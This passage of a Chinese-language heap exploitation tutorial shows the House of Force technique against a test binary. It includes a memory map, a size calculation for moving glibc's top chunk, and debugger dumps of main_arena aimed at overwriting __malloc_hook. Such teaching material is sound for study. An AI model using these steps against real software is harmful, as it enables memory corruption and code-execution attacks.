 我们可以看到程序代码与简单示例1基本相同，除了第二次 malloc 的 size 有所不同。 这次我们的
目标是 malloc_hook，我们知道 malloc_hook 是位于 libc.so 里的全局变量值，首先查看内存布局
Start End Offset Perm Path
0x0000000000400000 0x0000000000401000 0x0000000000000000 r-x /home/vb/桌面/tst/t1
0x0000000000600000 0x0000000000601000 0x0000000000000000 r-- /home/vb/桌面/tst/t1
0x0000000000601000 0x0000000000602000 0x0000000000001000 rw- /home/vb/桌面/tst/t1
0x0000000000602000 0x0000000000623000 0x0000000000000000 rw- [heap]
0x00007ffff7a0d000 0x00007ffff7bcd000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/
0x00007ffff7bcd000 0x00007ffff7dcd000 0x00000000001c0000 --- /lib/x86_64-linux-gnu/
0x00007ffff7dcd000 0x00007ffff7dd1000 0x00000000001c0000 r-- /lib/x86_64-linux-gnu/
0x00007ffff7dd1000 0x00007ffff7dd3000 0x00000000001c4000 rw- /lib/x86_64-linux-gnu/
0x00007ffff7dd3000 0x00007ffff7dd7000 0x0000000000000000 rw-
0x00007ffff7dd7000 0x00007ffff7dfd000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/
0x00007ffff7fdb000 0x00007ffff7fde000 0x0000000000000000 rw-
0x00007ffff7ff6000 0x00007ffff7ff8000 0x0000000000000000 rw-
0x00007ffff7ff8000 0x00007ffff7ffa000 0x0000000000000000 r-- [vvar]
0x00007ffff7ffa000 0x00007ffff7ffc000 0x0000000000000000 r-x [vdso]
0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000025000 r-- /lib/x86_64-linux-gnu/
0x00007ffff7ffd000 0x00007ffff7ffe000 0x0000000000026000 rw- /lib/x86_64-linux-gnu/
0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw-
0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
可以看到 heap 的基址在 0x602000，而 libc 的基址在 0x7ffff7a0d000，因此我们需要通过 HOF 扩
大 top chunk指针的值来实现对 malloc_hook 的写。 首先，由调试得知 __malloc_hook 的地址位
于 0x7ffff7dd1b10 ，采取计算
0x7ffff7dd1b00-0x602020-0x10=140737345551056 经过这次 malloc 之后，我们可以观察到 top
chunk 的地址被抬高到了 0x00007ffff7dd1b00
0x7ffff7dd1b20 <main_arena>: 0x0000000100000000 0x0000000000000000
0x7ffff7dd1b30 <main_arena+16>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1b40 <main_arena+32>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1b50 <main_arena+48>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1b60 <main_arena+64>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1b70 <main_arena+80>: 0x0000000000000000 0x00007ffff7dd1b00 <=== top chu
0x7ffff7dd1b80 <main_arena+96>: 0x0000000000000000 0x00007ffff7dd1b78